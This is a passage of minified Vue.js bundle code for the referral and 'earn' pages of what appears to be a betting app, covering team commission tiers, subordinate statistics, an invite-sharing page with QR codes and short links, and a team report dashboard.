A=te(),{initData:t}=NA(),s=["MyRewards","InviteRewards","MyRule"],a=X(()=>o.value===1?$N:o.value===2?N6:W6),r=Ta(),o=F(null),{t:l}=PA(),c=X(()=>{const v=[{value:1,label:l("earn.myRewards")},{value:2,label:l("earn.inviteRewards")}];return d.value||v.push({value:3,label:l("earn.rules")}),v});function g(v){if(v===1&&d.value&&!m.value){A.push("/unlimitedProxy");return}o.value=v}Ne(()=>{if(m.value||d.value){m.value?o.value=r.activeEarn:h.value?o.value=2:A.push("/unlimitedProxy");return}else if(h.value){o.value=2;return}else if(!h.value&&!m.value){Ht(`${l("common.notYetOpen")} ${l("common.comingSoon")}`),A.push("/index");return}});const h=X(()=>t.activityList.find(v=>v.activityTypeEnum==="INVITE"&&v.showInActivityEnableEnum==="TRUE")),m=X(()=>t.activityList.find(v=>v.activityTypeEnum==="AA_TEAM_PROXY"&&v.showInActivityEnableEnum==="TRUE")),d=X(()=>t.activityList.find(v=>v.activityTypeEnum==="UNLIMITED_PROXY"&&v.showInActivityEnableEnum==="TRUE"));pe(o,()=>{[1,3].includes(o.value)&&!m.value?Ht(`${l("common.notYetOpen")} ${l("common.comingSoon")}`):o.value===2&&!h.value&&Ht(`${l("common.notYetOpen")} ${l("common.comingSoon")}`)});function y(){sessionStorage.getItem("hasPreviousPage")==="true"?A.back():A.push("/index")}return(v,b)=>{const f=Ze;return u(),p("div",J6,[n("div",X6,[P(f,{class:"backIcon mirror",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:y},null,8,["icon"]),(u(!0),p(Y,null,pA(i(c),w=>(u(),p("span",{key:w.value,class:"earn_container_tab_item",style:iA(i(o)==w.value?i(bA)("/earn/tab_item_active.png"):""),onClick:Q=>g(w.value)},_(w.label),13,j6))),128))]),(u(),CA(ml,{include:s},[(u(),CA(ri(i(a))))],1024))])}}}),Z6=fA(z6,[["__scopeId","data-v-aeb874e5"]]),bZ=Object.freeze(Object.defineProperty({__proto__:null,default:Z6},Symbol.toStringTag,{value:"Module"})),q6={__name:"seleteDate",props:{showDate:{type:Boolean,default:!1},date:{type:String,default:""},title:{type:String,default:""}},emits:["onchangeDate"],setup(e,{emit:A}){const t=e,s=F(""),a=A,r=F(!1);pe(()=>t.showDate,d=>{r.value=d,s.value=t.date.split("-")});const o=new Date,l=oA().subtract(93,"days").format("YYYY-MM-DDT00:00:00"),c=X(()=>new Date(l)),g=X(()=>o),h=()=>{a("onchangeDate",s.value.join("-"),1)},m=()=>{a("onchangeDate",s.value.join("-"),2)};return(d,y)=>{const v=$a,b=vl;return u(),CA(b,{show:i(r),position:"bottom"},{default:rA(()=>[P(v,{modelValue:i(s),"onUpdate:modelValue":y[0]||(y[0]=f=>Se(s)?s.value=f:null),"min-date":i(c),"max-date":i(g),title:e.title,onConfirm:y[1]||(y[1]=f=>h()),onCancel:y[2]||(y[2]=f=>m())},null,8,["modelValue","min-date","max-date","title"])]),_:1},8,["show"])}}},w_=q6;const AP={class:"head_imgs"},eP={class:"rewards_list"},tP={class:"rewards_item"},sP={class:"title"},aP={class:"star"},nP={key:0,alt:""},iP={class:"rewards_item"},rP={class:"title"},oP={class:"num"},lP={alt:""},cP={style:{"margin-left":"0.31rem","margin-top":"0.13rem"}},_P={class:"date_list"},gP={class:"date_item"},uP={class:"date_item"},mP={class:"date_item"},hP={class:"tier_list"},pP=["onClick"],vP={alt:""},dP={class:"filter_box"},BP={class:"filter_left"},fP={alt:""},bP={alt:""},wP={alt:"",style:{transform:"rotate(180deg)"}},yP={alt:""},CP={alt:""},QP={alt:"",style:{transform:"rotate(180deg)"}},UP={alt:""},FP={class:"search_box"},EP={class:"reward"},IP={key:0,class:"rewardList"},kP={class:"detail"},TP={"w-44":"","h-44":"",alt:""},HP={class:"info"},SP={class:"left"},DP={class:"jackpot"},LP={class:"rewards"},RP={key:0,class:"bets"},$P={class:"right"},xP={class:"date"},KP={key:1,class:"none"},OP={alt:""},MP={__name:"index",setup(e){const A=as(),t=te(),s=$A(),a=jA(),{userInfo:r}=kA(a),o=F(!1),l=F(oA().format("YYYY-MM-DD")),c=F(!1),{t:g}=PA(),h=F(0),m=F(1),d=F(!1),y=F({}),v=Ta(),{levelEarn:b}=kA(v),f=()=>{o.value=!o.value},w=G=>`${z(`${s.theme}${G}`)}`;function Q(G){return Array.from({length:G},(q,mA)=>mA+1)}const N=()=>{o.value=!1};function E(){c.value=!0}const U=X(()=>s.theme!=="theme1"?g("common.chooseDate"):""),L=F([{label:g("earn.tier1"),value:1,total:0},{label:g("earn.tier2"),value:2,total:0},{label:g("earn.tier3"),value:3,total:0}]),K=G=>new URL(Object.assign({"../../../../assets/images/theme1/trophyActivity/rank/avatar_1.png":Do,"../../../../assets/images/theme1/trophyActivity/rank/avatar_2.png":Lo,"../../../../assets/images/theme1/trophyActivity/rank/avatar_3.png":Ro,"../../../../assets/images/theme1/trophyActivity/rank/avatar_4.png":$o,"../../../../assets/images/theme1/trophyActivity/rank/avatar_bg_cover.png":xo,"../../../../assets/images/theme1/trophyActivity/rank/avatar_bg_empty.png":Ko})[`../../../../assets/images/theme1/trophyActivity/rank/avatar_${G}.png`],self.location).href,$=F(1),C=F({}),J=async()=>{await SA.get("/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserStat").then(G=>{G.code==1e4&&(C.value=G.data,L.value.map(q=>{q.total=q.value===1?G.data.tier1:q.value===2?G.data.tier2:G.data.tier3}))})},R=F([]),T=F(""),M={startTime:oA(l.value).format("YYYY-MM-DD")+"T00:00:00",endTime:oA(l.value).format("YYYY-MM-DD")+"T23:59:59",level:$.value,memberId:"",size:10,current:1,searchTypeEnum:"BONUS",sortEnum:"Desc"};let W=JSON.parse(JSON.stringify(M));const aA=async G=>{d.value=!0;let q=A.params.id=="1"?"/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserBonusPage":"/consumer/activity/aateamProxy/getTeamProxyLowerLevelUserPage";A.params.id==2&&(delete W.searchTypeEnum,delete W.sortEnum),G==1&&(W.current=G);const{code:mA,data:QA}=await SA.get(q,{params:W});mA&&Number(mA)===1e4&&(y.value=QA.records,G==1?R.value=QA.records:R.value=R.value.concat(QA.records),W.current++,d.value=!1)};function dA(G){R.value=[],$.value=G,W.level=G,aA(1)}function Z(G,q){q==1&&(R.value=[],l.value=G,W.level=$.value,W.startTime=oA(G).format("YYYY-MM-DD")+"T00:00:00",W.endTime=oA(G).format("YYYY-MM-DD")+"T23:59:59",aA(1)),c.value=!1}function sA(){R.value=[],W.level=$.value,W.memberId=T.value,aA(1)}function D(G){R.value=[],(m.value===1||m.value===2)&&(m.value=0),h.value=G,W.searchTypeEnum="CREATE_TIME",G===1?W.sortEnum="Desc":G===2&&(W.sortEnum="Asc"),aA(1)}function S(G){R.value=[],(h.value===1||h.value===2)&&(h.value=0),m.value=G,W.searchTypeEnum="BONUS",G===1?W.sortEnum="Desc":G===2&&(W.sortEnum="Asc"),aA(1)}function AA(G){W.memberId=G}return OA(async()=>{aA(),await J()}),(G,q)=>{const mA=ne,QA=jU,UA=dl,I=Ot,H=FA("shrink-on-click"),eA=FA("lazy");return u(),p("div",{class:"subordinate_container",onClick:q[13]||(q[13]=B=>N())},[P(mA,{"n-title":G.$t("earn.subordinateData"),"is-back-icon":!0},{right:rA(()=>[n("div",AP,[k(n("img",{alt:"",onClick:q[0]||(q[0]=B=>i(t).push("/earn/teamReportInformation"))},null,512),[[H],[eA,w("/earn/teamReportIcon.png")]])])]),_:1},8,["n-title"]),P(w_,{"show-date":i(c),title:i(U),date:i(l),onOnchangeDate:Z},null,8,["show-date","title","date"]),n("div",eP,[n("div",tP,[n("div",sP,[x(_(G.$t("earn.clubStars"))+" ",1),k(n("img",{alt:"",onClick:q[1]||(q[1]=Et(B=>f(),["stop"]))},null,512),[[H],[eA,w("/earn/why.png")]]),i(o)?(u(),p("p",{key:0,class:"why_tips",style:iA(i(bA)("/earn/why_bg_tips.png"))},_(G.$t("earn.text1")),5)):V("",!0)]),n("p",aP,[i(b)==1||i(b)==0?k((u(),p("img",nP,null,512)),[[eA,w("/earn/star1.png")]]):(u(!0),p(Y,{key:1},pA(Q(i(b)-1),B=>k((u(),p("img",{key:B,alt:""})),[[eA,w("/earn/star2.png")]])),128))])]),n("div",iP,[n("div",rP,_(G.$t("earn.totalLnvites")),1),n("p",oP,[k(n("img",lP,null,512),[[eA,w("/earn/person.png")]]),n("span",cP,_(i(C).totalUserCount),1)])])]),n("div",_P,[n("div",gP,[n("p",null,_(G.$t("earn.today")),1),n("p",null,"+"+_(i(C).todayUserCount),1)]),n("div",uP,[n("p",null,_(G.$t("earn.yesterday")),1),n("p",null,"+"+_(i(C).yesterdayUserCount),1)]),n("div",mP,[n("p",null,_(G.$t("earn.thisMonth")),1),n("p",null,"+"+_(i(C).monthUserCount),1)])]),n("div",hP,[(u(!0),p(Y,null,pA(i(L),(B,j)=>(u(),p("div",{key:j,class:EA(["tier_item",i($)==B.value&&"active"]),onClick:uA=>dA(B.value)},[n("p",null,_(B.label),1),n("p",null,[k(n("img",vP,null,512),[[eA,w("/earn/person.png")]]),x(" "+_(B.total),1)])],10,pP))),128))]),n("div",dP,[n("div",BP,[i(h)==0?(u(),p("p",{key:0,onClick:q[2]||(q[2]=B=>D(1))},[x(_(G.$t("earn.joinTime"))+" ",1),k(n("img",fP,null,512),[[eA,w("/earn/filter_icon.png")]])])):i(h)==1?(u(),p("p",{key:1,style:{color:"#fff"},onClick:q[3]||(q[3]=B=>D(2))},[x(_(G.$t("earn.joinTime"))+" ",1),k(n("img",bP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])):(u(),p("p",{key:2,style:{color:"#fff"},onClick:q[4]||(q[4]=B=>D(1))},[x(_(G.$t("earn.joinTime"))+" ",1),k(n("img",wP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])),i(A).params.id==1?(u(),p(Y,{key:3},[i(m)==0?(u(),p("p",{key:0,onClick:q[5]||(q[5]=B=>S(1))},[x(_(G.$t("earn.commission"))+" ",1),k(n("img",yP,null,512),[[eA,w("/earn/filter_icon.png")]])])):i(m)==1?(u(),p("p",{key:1,style:{color:"#fff"},onClick:q[6]||(q[6]=B=>S(2))},[x(_(G.$t("earn.commission"))+" ",1),k(n("img",CP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])):(u(),p("p",{key:2,style:{color:"#fff"},onClick:q[7]||(q[7]=B=>S(1))},[x(_(G.$t("earn.commission"))+" ",1),k(n("img",QP,null,512),[[eA,w("/earn/bottom_iocn.png")]])]))],64)):V("",!0)]),n("div",{class:"filter_right",onClick:q[8]||(q[8]=B=>E())},[n("p",null,[x(_(i(l))+" ",1),k(n("img",UP,null,512),[[eA,w("/earn/bottom_iocn.png")]])])])]),n("div",FP,[P(QA,{class:EA({urPKStyle:i(Me).global.locale.value==="ur-PK"}),modelValue:i(T),"onUpdate:modelValue":q[9]||(q[9]=B=>Se(T)?T.value=B:null),type:"number",label:"UID",placeholder:"UID",onBlur:q[10]||(q[10]=B=>AA(i(T)))},null,8,["class","modelValue"]),k(n("img",{alt:"",onClick:q[11]||(q[11]=B=>sA())},null,512),[[H],[eA,w("/earn/search_icon.png")]])]),n("div",EP,[i(R).length?(u(),p("div",IP,[P(I,{loading:i(d),"onUpdate:loading":q[12]||(q[12]=B=>Se(d)?d.value=B:null),finished:i(W).size!==i(y).length,"finished-text":G.$t("common.noMore"),onLoad:aA},{default:rA(()=>[(u(!0),p(Y,null,pA(i(R),(B,j)=>(u(),CA(UA,{key:j,class:"item"},{default:rA(()=>[n("div",kP,[k(n("img",TP,null,512),[[eA,K((j%4+1).toString())]]),n("div",HP,[n("div",SP,[n("div",DP,[n("p",null,_(B.memberId),1),n("span",null,"Tier"+_(B.level),1)]),n("div",LP,[x(_(G.$t("earn.depositAmount"))+": ",1),n("span",null,[x(_(i(gA)(B.rechargeAmount))+" ",1),i(r).currencyEnum==="KIDR"||i(r).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])]),i(A).params.id==1?(u(),p("div",RP,[x(_(G.$t("earn.commission"))+": ",1),n("span",null,[x(_(i(gA)(B.teamProxyBonus))+" ",1),i(r).currencyEnum==="KIDR"||i(r).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])):V("",!0)]),n("div",$P,[n("div",xP,_(B.periods),1)])])])]),_:2},1024))),128))]),_:1},8,["loading","finished","finished-text"])])):(u(),p("div",KP,[k(n("img",OP,null,512),[[eA,w("/earn/none.png")]]),n("p",null,_(G.$t("earn.noRecords")),1)]))])])}}},NP=fA(MP,[["__scopeId","data-v-4295df90"]]),wZ=Object.freeze(Object.defineProperty({__proto__:null,default:NP},Symbol.toStringTag,{value:"Module"}));const PP={class:"content_box"},VP={class:"content"},GP={class:"qrcode_box"},YP={class:"left"},WP={class:"img_box"},JP={alt:"",class:"avatar"},XP={alt:"",class:"google"},jP={class:"center"},zP={class:"right"},ZP={class:"indicators"},qP={class:"indicators_list"},AV={key:0,alt:""},eV={key:1,alt:""},tV={class:"share_box"},sV={alt:""},aV={alt:""},nV={alt:""},iV=Object.assign({name:"EarnSharePage"},{__name:"index",setup(e){const{isIOS:A,isPWA:t,isAndroidApp:s}=De(),a=$A(),{onShare:r,onGetShareUrl:o}=et(),l=F(0),c=[0,1,2,3],g=R=>{l.value=R.activeIndex},h=vt.localStorage.get("merchantName")||"",{initData:m}=NA(),d=jA(),{merchantConfigList:y}=m,{userInfo:v,avatarUrl:b}=kA(d),f=R=>`${z(`${a.theme}${R}`)}`,w=as(),Q=X(()=>{try{const R=y.find(T=>T.dictKey=="COPYWRITING_SEO");return JSON.parse(R.dictValue)[0]||{}}catch(R){return console.error(R),{}}});function N(R){return new URL(Object.assign({"../../../../assets/images/theme1/bigTurntable/share1.png":Oo,"../../../../assets/images/theme1/bigTurntable/share2.png":Mo,"../../../../assets/images/theme1/bigTurntable/share3.png":No,"../../../../assets/images/theme1/bigTurntable/share4.png":Po})[`../../../../assets/images/theme1/bigTurntable/share${R+1}.png`],self.location).href}const E=F([]);async function U(){const R=y.find(T=>T.dictKey=="COPYWRITING_SHARE_PICTURE");if(R)if(JSON.parse(R.dictValue).length){const T=JSON.parse(R.dictValue).sort((M,W)=>M.sort-W.sort);for(const M of T){const W=await ni(ce(M.imgUrl));M.imgUrl=W}E.value=T}else E.value=c;else E.value=c}OA(()=>{U()});const L=F(!1);function K(){L.value=!0}async function $(){if(!L.value){console.warn("圖片尚未加載完成，請稍候");return}const R=document.querySelector(".swiper-slide-active"),T=await za(R,{useCORS:!0,ignoreElements:M=>!(M.contains(R)||R.contains(M)||M.tagName==="STYLE"||M.tagName==="LINK"||M.getAttribute("data-html2canvas")!=null)});Ha(T.toDataURL("image/png"))}const C=F("");async function J(){try{const T=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(o(w.params.id=="1"?"TEAM_PROXY":"INVITE"))}`)).json();T.errorcode?C.value=o("INVITE_ROULETTE"):C.value=T.shorturl}catch(R){C.value=o("INVITE_ROULETTE")}}return Ne(()=>{console.log("✅ onActivated:"),J()}),(R,T)=>{const M=ne,W=FA("lazy");return u(),p("div",{class:EA(["share_container",{"android-app":i(s)}]),style:iA(i(a).theme!=="theme1"?i(bA)("/earn/shareContainer_bg.png"):"")},[P(M,{"n-title":R.$t("earn.share"),"is-back-icon":!0},null,8,["n-title"]),n("div",PP,[n("div",VP,[P(i(is),{class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,"preload-images":!1,onSlideChange:g},{default:rA(()=>[(u(!0),p(Y,null,pA(i(E),aA=>(u(),CA(i(ns),{key:aA,class:"slide"},{default:rA(()=>[k(n("img",{class:"picture",alt:"",onLoad:K},null,544),[[W,aA.imgUrl?aA.imgUrl:N(aA)]]),n("div",GP,[n("div",YP,[n("div",WP,[k(n("img",JP,null,512),[[W,i(b)]]),k(n("img",XP,null,512),[[W,i(z)("theme1/earn/google.png")]])]),n("div",jP,[n("p",null,_(i(v).nickName),1),n("p",null,[x(" Invite code： "),n("span",null,_(i(v).referCode),1)]),n("p",null,"GooglePlay："+_(i(Q).title||i(h)),1)])]),n("div",zP,[P(Qs,{value:i(C),class:"qrcode"},null,8,["value"])])])]),_:2},1024))),128))]),_:1}),n("div",ZP,[n("div",qP,[(u(!0),p(Y,null,pA(i(E),(aA,dA)=>(u(),p("p",{key:dA},[i(l)==dA?k((u(),p("img",AV,null,512)),[[W,f("/earn/indicators1.png")]]):k((u(),p("img",eV,null,512)),[[W,f("/earn/indicators_active1.png")]])]))),128))])])])]),n("div",tV,[n("div",{class:"item",onClick:T[0]||(T[0]=aA=>i(r)("navigator",i(w).params.id=="1"?"TEAM_PROXY":"INVITE"))},[n("p",null,[k(n("img",sV,null,512),[[W,f("/earn/share_icon.png")]])]),n("span",null,_(R.$t("earn.share")),1)]),n("div",{class:"item",onClick:T[1]||(T[1]=aA=>$())},[n("p",null,[k(n("img",aV,null,512),[[W,f("/earn/copy_share.png")]])]),n("span",null,_(R.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:T[2]||(T[2]=aA=>i(r)("copy",i(w).params.id=="1"?"TEAM_PROXY":"INVITE"))},[n("p",null,[k(n("img",nV,null,512),[[W,f("/earn/lj_share.png")]])]),n("span",null,_(R.$t("earn.copyLink")),1)])])],6)}}}),rV=fA(iV,[["__scopeId","data-v-e1dff134"]]),yZ=Object.freeze(Object.defineProperty({__proto__:null,default:rV},Symbol.toStringTag,{value:"Module"}));const oV=e=>(Be("data-v-2e22518f"),e=e(),fe(),e),lV={class:"subordinate_container"},cV={class:"nav"},_V={class:"left"},gV={class:"right"},uV={class:"earn_container_tab"},mV=["onClick"],hV={key:0,class:"head"},pV={class:"tabs"},vV=["onClick"],dV=oV(()=>n("span",{class:"short-border"},null,-1)),BV={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},fV={class:"title"},bV={alt:""},wV={class:"total"},yV={class:"list_top_box"},CV={class:"list_top"},QV={class:"none"},UV={alt:""},FV={__name:"index",setup(e){const A=$A(),t=F(oA().format("YYYY-MM-DD")),s=F(!1),a=y=>`${z(`${A.theme}${y}`)}`;function r(y,v){v==1&&(t.value=y),s.value=!1}function o(){s.value=!0}const l=F(0),{t:c}=PA(),g=[{label:c("earn.all")},{label:c("earn.bet")},{label:c("earn.deposit")},{label:c("earn.invite")},{label:c("earn.inviteTask")}],h=F(1),m=[{value:1,label:c("earn.rewardsDetail")},{value:2,label:c("earn.withdrawalHistory")}],d=te();return(y,v)=>{const b=Ze,f=FA("lazy");return u(),p("div",lV,[n("div",cV,[n("div",_V,[P(b,{class:"backIcon",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:v[0]||(v[0]=w=>i(d).go(-1))},null,8,["icon"])]),n("div",gV,[n("div",uV,[(u(),p(Y,null,pA(m,w=>n("span",{key:w.value,class:"earn_container_tab_item",style:iA(i(h)==w.value?i(bA)("/earn/tab_item_active.png"):""),onClick:Q=>h.value=w.value},_(w.label),13,mV)),64))])])]),P(w_,{"show-date":i(s),date:i(t),onOnchangeDate:r},null,8,["show-date","date"]),i(h)==1?(u(),p("div",hV,[n("div",pV,[(u(),p(Y,null,pA(g,(w,Q)=>n("div",{key:Q,class:EA(["tab_item",{tab_active:Q===i(l)}]),onClick:N=>l.value=Q},[n("p",null,[x(_(w.label)+" ",1),dV]),Q!=4?k((u(),p("img",BV,null,512)),[[f,a("/deposit/line.png")]]):V("",!0)],10,vV)),64))]),n("div",fV,[n("p",{class:"date",onClick:v[1]||(v[1]=w=>o())},[x(_(i(t))+" ",1),k(n("img",bV,null,512),[[f,a("/earn/bottom_iocn_active.png")]])]),n("p",wV,_(y.$t("earn.totalCommission"))+": ₹0",1)])])):V("",!0),n("div",yV,[n("div",CV,[n("p",null,_(y.$t("earn.time")),1),n("p",null,_(y.$t("earn.commisslonAmount")),1),n("p",null,_(y.$t("earn.state")),1)])]),n("div",QV,[k(n("img",UV,null,512),[[f,a("/earn/none.png")]]),n("p",null,_(y.$t("earn.noRecords")),1)])])}}},EV=fA(FV,[["__scopeId","data-v-2e22518f"]]),CZ=Object.freeze(Object.defineProperty({__proto__:null,default:EV},Symbol.toStringTag,{value:"Module"}));const IV={class:"earn_content"},kV={class:"content"},TV=["innerHTML"],HV={__name:"index",setup(e){const{initData:A}=NA(),t=X(()=>A.activityList.find(c=>c.activityTypeEnum==="INVITE"&&c.showInActivityEnableEnum==="TRUE"));let s=t.value?t.value.content.replace(/\\/g,""):"";if(s.length>0){let c=Rt(s);s=$t(c)}const a=t.value&&t.value.configJson?JSON.parse(t.value.configJson):"";let r=a&&a.noticeContent?a.noticeContent.replace(/\\/g,""):"";if(r.length>0){let c=Rt(r);r=$t(c)}const l=as().params.id=="1"?s:r;return(c,g)=>{const h=ne;return u(),p("div",IV,[P(h,{"n-title":"Rules","is-back-icon":!0}),n("div",kV,[n("div",{style:{"word-break":"break-all"},innerHTML:i(l)},null,8,TV)])])}}},SV=fA(HV,[["__scopeId","data-v-0d7435aa"]]),QZ=Object.freeze(Object.defineProperty({__proto__:null,default:SV},Symbol.toStringTag,{value:"Module"}));const DV={class:"teamReportInformation_page"},LV={class:"teamReportInformation_container"},RV={class:"times"},$V={class:"times_box"},xV=["onClick"],KV={key:0,alt:""},OV={key:0,alt:""},MV={key:1,alt:""},NV={class:"top"},PV={class:"num"},VV={class:"title"},GV={class:"tip"},YV={class:"data"},WV={class:"data-item"},JV={class:"header"},XV={class:"info"},jV={class:"item"},zV={class:"title"},ZV={class:"val"},qV={class:"item"},A9={class:"title"},e9={class:"val"},t9={class:"item"},s9={class:"title"},a9={class:"val"},n9={class:"item"},i9={class:"title"},r9={class:"val"},o9={class:"item"},l9={class:"title"},c9={class:"val"},_9={class:"item"},g9={class:"title"},u9={class:"val"},m9={class:"item"},h9={class:"title"},p9={class:"val"},v9={class:"data-item"},d9={class:"header"},B9={class:"info"},f9={class:"item"},b9={class:"title"},w9={class:"val"},y9={class:"item"},C9={class:"title"},Q9={class:"val"},U9={class:"item"},F9={class:"title"},E9={class:"val"},I9={class:"item"},k9={class:"title"},T9={class:"val"},H9={class:"item"},S9={class:"title"},D9={class:"val"},L9={class:"item"},R9={class:"title"},$9={class:"val"},x9={class:"item"},K9={class:"title"},O9={class:"val"},M9={__name:"index",setup(e){const{t:A}=PA(),t=$A(),s=b=>`${z(`${t.theme}${b}`)}`,a=F(!1),r=new Date(oA().subtract(91,"day")),o=new Date,l=F(oA().format("YYYY/MM/DD")),c=F(oA().format("YYYY/MM/DD")),g=b=>{const f=Number.parseFloat(Number.parseFloat(Number.parseFloat(b)/100).toFixed(2)).toString();return f>=1e3?Number.parseFloat(Number.parseFloat(Number.parseFloat(f)/1e3).toFixed(2)).toString()+"k":f},h=F([{label:A("earn.today"),id:1},{label:A("earn.yesterday"),id:2},{label:A("agent.t76"),id:3},{label:A("agent.t77"),id:4}]),m=F(1),d=F({referCode:"3tt3kv",directRegisterUserCount:0,directRechargeUserCount:0,directRechargeAmount:"0",directFirstRechargeUserCount:0,directWithdrawAmount:"0",directWithdrawUserCount:0,directFirstRechargeAmount:"0",teamRegisterUserCount:0,teamRechargeUserCount:0,teamRechargeAmount:"0",teamFirstRechargeUserCount:0,teamWithdrawAmount:"0",teamWithdrawUserCount:0,teamFirstRechargeAmount:"0",totalTeamProxyBonus:"0"});pe(()=>m.value,async()=>{if(m.value){if(m.value==1)l.value=oA().format("YYYY/MM/DD"),c.value=oA().format("YYYY/MM/DD");else if(m.value==2)l.value=oA().subtract(1,"day").format("YYYY/MM/DD"),c.value=oA().subtract(1,"day").format("YYYY/MM/DD");else if(m.value==3)l.value=oA().startOf("week").format("YYYY/MM/DD"),c.value=oA().format("YYYY/MM/DD");else if(m.value==4){const b=oA().startOf("week"),f=oA().endOf("week");l.value=b.subtract(1,"week").format("YYYY/MM/DD"),c.value=f.subtract(1,"week").format("YYYY/MM/DD")}y()}else l.value=null,c.value=null},{immediate:!0});async function y(){try{const{code:b,data:f}=await SA.get("/consumer/activity/aateamProxy/getTeamProxyBonusStat",{params:{startDate:oA(l.value).format("YYYY-MM-DD"),endDate:oA(c.value).format("YYYY-MM-DD")}});b==="10000"&&(d.value=f)}catch(b){console.log(b)}}const v=b=>{l.value=oA(b[0]).format("YYYY/MM/DD")==="Invalid Date"?null:oA(b[0]).format("YYYY/MM/DD"),c.value=oA(b[1]).format("YYYY/MM/DD")==="Invalid Date"?null:oA(b[1]).format("YYYY/MM/DD"),a.value=!1,y()};return(b,f)=>{const w=ne,Q=zU,N=FA("lazy");return u(),p("div",DV,[P(w,{"n-title":b.$t("earn.teamDetails"),"is-back-icon":!0},null,8,["n-title"]),P(Q,{show:i(a),"onUpdate:show":f[0]||(f[0]=E=>Se(a)?a.value=E:null),"min-date":i(r),"max-date":i(o),"default-date":[new Date(i(oA)(i(l))),new Date(i(oA)(i(c)))],"switch-mode":"year-month",type:"range",color:i(t).theme==="theme1"?"#570208":"#4737A6","max-range":30,title:i(l)?`${i(oA)(i(l)).format("MM/DD")}-${i(oA)(i(c)).format("MM/DD")}`:b.$t("agent.t79"),"allow-same-day":!0,onConfirm:v},null,8,["show","min-date","max-date","default-date","color","title"]),n("div",LV,[n("div",RV,[n("div",$V,[(u(!0),p(Y,null,pA(i(h),E=>(u(),p("p",{key:E.id,class:EA([i(m)===E.id&&"active_times","times_item"]),onClick:U=>m.value=E.id},[i(m)===E.id?k((u(),p("img",KV,null,512)),[[N,s("/earn/icon_success.png")]]):V("",!0),n("span",null,_(E.label),1)],10,xV))),128))]),n("p",{class:EA([!i(m)&&"active_times","time"]),onClick:f[1]||(f[1]=E=>{m.value=0,a.value=!0})},[i(m)?k((u(),p("img",MV,null,512)),[[N,s("/earn/icon_times.png")]]):k((u(),p("img",OV,null,512)),[[N,s("/earn/icon_times_active.png")]]),x(" "+_(i(l)?`${i(oA)(i(l)).format("MM/DD")}-${i(oA)(i(c)).format("MM/DD")}`:b.$t("agent.t79")),1)],2)]),n("div",NV,[n("div",PV,_(g(i(d).totalTeamProxyBonus)),1),n("div",VV,_(b.$t("agent.t80")),1),n("div",GV,_(b.$t("agent.t2")),1)]),n("div",YV,[n("div",WV,[n("div",JV,_(b.$t("agent.t3")),1),n("div",XV,[n("div",jV,[n("div",zV,_(b.$t("agent.t4")),1),n("div",ZV,_(i(d).directRegisterUserCount||0),1)]),n("div",qV,[n("div",A9,_(b.$t("agent.t5")),1),n("div",e9,_(i(d).directRechargeUserCount||0),1)]),n("div",t9,[n("div",s9,_(b.$t("agent.t6")),1),n("div",a9,_(g(i(d).directRechargeAmount)),1)]),n("div",n9,[n("div",i9,_(b.$t("agent.t7")),1),n("div",r9,_(i(d).directFirstRechargeUserCount||0),1)]),n("div",o9,[n("div",l9,_(b.$t("agent.t73")),1),n("div",c9,_(g(i(d).directWithdrawAmount)),1)]),n("div",_9,[n("div",g9,_(b.$t("agent.t74")),1),n("div",u9,_(i(d).directWithdrawUserCount||0),1)]),n("div",m9,[n("div",h9,_(b.$t("agent.t75")),1),n("div",p9,_(g(i(d).directFirstRechargeAmount)),1)])])]),n("div",v9,[n("div",d9,_(b.$t("agent.t8")),1),n("div",B9,[n("div",f9,[n("div",b9,_(b.$t("agent.t4")),1),n("div",w9,_(i(d).teamRegisterUserCount||0),1)]),n("div",y9,[n("div",C9,_(b.$t("agent.t5")),1),n("div",Q9,_(i(d).teamRechargeUserCount||0),1)]),n("div",U9,[n("div",F9,_(b.$t("agent.t6")),1),n("div",E9,_(g(i(d).teamRechargeAmount)),1)]),n("div",I9,[n("div",k9,_(b.$t("agent.t7")),1),n("div",T9,_(i(d).teamFirstRechargeUserCount||0),1)]),n("div",H9,[n("div",S9,_(b.$t("agent.t73")),1),n("div",D9,_(g(i(d).teamWithdrawAmount)),1)]),n("div",L9,[n("div",R9,_(b.$t("agent.t74")),1),n("div",$9,_(i(d).teamWithdrawUserCount||0),1)]),n("div",x9,[n("div",K9,_(b.$t("agent.t75")),1),n("div",O9,_(g(i(d).teamFirstRechargeAmount)),1)])])])])])])}}},N9=fA(M9,[["__scopeId","data-v-f537a557"]]),UZ=Object.freeze(Object.defineProperty({__proto__:null,default:N9},Symbol.toStringTag,{value:"Module"}));const P9={class:"number-image-font"},V9=["src","alt"],G9={__name:"index",props:{value:{type:[String,Number],required:!0},height:{type:String,default:"48"}},setup(e){const A=$A(),t=e,s=X(()=>String(t.value));function a(r){const o=A.theme;if(!o)return console.warn("主題名稱為空，無法載入數字圖片"),"";let l="";r==="."?l=`/assets/images/${o}/earn/num_point.png`:r===","?l=`/assets/images/${o}/earn/num_ comma.png`:l=`/assets/images/${o}/earn/num_${r}.png`;const c=Object.assign({"/src/assets/images/aaGame/Modal/firstDeposit/background.png":k_,"/src/assets/images/aaGame/Modal/firstDeposit/button.png":T_,"/src/assets/images/aaGame/Modal/firstDeposit/close.png":H_,"/src/assets/images/aaGame/Modal/firstDeposit/gift.png":S_,"/src/assets/images/aaGame/Modal/firstDeposit/leftSpan.png":D_,"/src/assets/images/aaGame/Modal/firstDeposit/money.png":L_,"/src/assets/images/aaGame/Modal/firstDeposit/money2.png":R_,"/src/assets/images/aaGame/Modal/firstDeposit/money3.png":$_,"/src/assets/images/aaGame/Modal/firstDeposit/money4.png":x_,"/src/assets/images/aaGame/Modal/firstDeposit/rightSpan.png":K_,"/src/assets/images/aaGame/home/vector.png":O_,"/src/assets/images/aaGame/login/welcome.png":M_,"/src/assets/images/aaGame/roulette/border-0.png":N_,"/src/assets/images/aaGame/roulette/border-1.png":P_,"/src/assets/images/aaGame/roulette/border-2.png":V_,"/src/assets/images/aaGame/roulette/border-3.png":G_,"/src/assets/i